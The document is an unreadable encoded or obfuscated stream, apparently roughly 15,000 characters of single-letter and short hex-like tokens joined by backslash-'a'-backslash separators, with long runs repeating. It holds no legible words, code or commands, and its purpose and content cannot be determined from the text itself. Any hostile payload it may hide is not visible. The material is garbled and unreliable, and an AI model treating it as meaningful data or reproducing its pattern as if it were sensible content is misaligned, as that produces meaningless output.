T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e